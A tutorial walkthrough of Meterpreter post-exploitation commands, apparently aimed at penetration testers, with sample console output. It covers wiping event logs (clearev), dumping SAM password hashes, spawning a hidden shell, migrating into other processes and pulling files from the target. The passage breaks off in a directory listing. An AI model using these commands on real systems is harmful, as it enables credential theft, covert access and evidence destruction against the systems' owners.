Meterpreter is a tool written for the Metasploit Framework and aims to facilitate system penetration testing. It works as a kind of back door; It is designed to make use of special toolkits, upload files, download files, retrieve password summaries, manage processes or perform any desired operation on the Ruby interpreter after the system has been installed. Although it was originally designed to run on target systems with a Windows operating system, nowadays it also works on Linux and BSD operating systems, as well as on a PHP interpreter and a Java virtual machine. Meterpreter cannot support the same type of modules and scripts on different platforms it can run on. Although many basic features are common, it is not always possible to access advanced features due to operating system and platform differences. It is one of the most used payloads on Metasploit.
Now let’s examine Meterpreter commands and see what we can do with Meterpreter.

help
As the name suggests, it lists the available commands and gives short descriptions when you issue the help command in Meterpreter.
background
The background command sends the active Meterpreter session to the background and brings you back to the “msf>” command client. You can use the sessions command to switch to the background Meterpreter session.


cat
In Linux operating systems, the cat command is used to print the contents of a file to the screen. Meterpreter also works the same.
meterpreter > cat

cd> pwd
The folder is changed with the cd command. With the pwd command, you can see which folder we are in.
meterpreter > pwd C:\Windows\system32 meterpreter > cd .. meterpreter > pwd C:\Windows meterpreter >
clearev
The clearev (Clear Evidence) command means to clear evidence. It tries to clean the log files created in the session opened on the other side.
meterpreter > clearev [*] Wiping 2 records from Application... [*] Wiping 35 records from System... [*] Wiping 424 records from Security... meterpreter >



download
It is used to download a file from the remote computer. The downloaded file is saved in whatever folder you are on your local system when starting Metasploit.
Edit

The edit command opens a file on the remote computer in the vim editor for editing. For the use of Vim Editor, you can check the Vim page.
meterpreter > ls meterpreter > edit debug.log
execute

The execute command allows you to run a command on the opposite side. Notice, Meterpreter’s own commands are not executed. A command is executed in the command client of the other party.
meterpreter >execute -f cmd.exe -i -H Process 6876 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.1282] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>
getuid
On the opposite side, it displays the user ID of the system where Meterpreter is running.
meterpreter > getuid

hashdump

The hashdump command reveals the SAM database of the remote computer. The previous Database saves to the loot table if you are using Workspace.
meterpreter > run post/windows/gather/hashdump
IdleTime
Indicates how long the other computer user has not been operating.
meterpreter > idletime User has been idle for: 1 day 23 hours 50 mins 9 secs meterpreter >

ipconfig
Displays the remote computer’s network information.
meterpreter > ipconfig

lpwd> lcd

The commands you give while the meterpreter command line is open will operate on the other party computer. However, we may want to see or change the folder we are in on our own computer. In this case, we can do this with lpwd and lcd commands without sending Meterpreter to the background. lpwd: It shows which folder we are in on the local computer. (local print working directory) lcd: It allows to switch to the folder we want on the local computer. (local call directory)
meterpreter > lpwd /home/kali meterpreter > lcd /var/www meterpreter > lpwd /var/www meterpreter >
ls

It does the same with the ls command in the Linux Operating system. Lists the files and folders in the current folder.
meterpreter > ls

ps
Displays all processes running on the target computer.
meterpreter > ps

migrate
Our Meterpreter server may be running in the svchost.exe file on the opposite side. When we want to embed it into another program, we use the migrate command.
meterpreter > migrate 5780 [*] Migrating from 2488 to 5780... [*] Migration completed successfully. meterpreter >

resource
When you connect to the remote computer, you realize that the actions you take are the same after a while. For example, give the command ls, enter the programs folder with cd c: \\ Program Files and so on. you do transactions almost all the time. Here on the local computer, you can record these processes in a file, one command per line, and run them on the other side. The resource command is used for this to happen.
The point to note here is that the first file you will give to the resource command is searched in the local folder (lpwd). The second parameter is executed in the folder you are in (pwd) on the opposite side.
meterpreter > resource Usage: resource path1 [path2 ...] path1: Our batch file in our local folder. path2: Opposite folder where commands will be run. Run the commands stored in the supplied files. (- for stdin, press CTRL+D to end input from stdin) Resource files may also contain ERB or Ruby code between <ruby></ruby> tags. meterpreter > resource resource.txt [*] Processing resource.txt for ERB directives. resource (resource.txt)> ls Listing: C:\ ============ Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 4096 dir 2018-09-15 03:19:00 -0400 $Recycle.Bin 40777/rwxrwxrwx 0 dir 2020-07-20 08:11:38 -0400 Documents and Settings 40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 PerfLogs 40555/r-xr-xr-x 4096 dir 2018-09-15 03:19:00 -0400 Program Files 40777/rwxrwxrwx 4096 dir 2018-09-15 03:19:00 -0400 Program Files (x86) 40777/rwxrwxrwx 4096 dir 2018-09-15 03:19:00 -0400 ProgramData 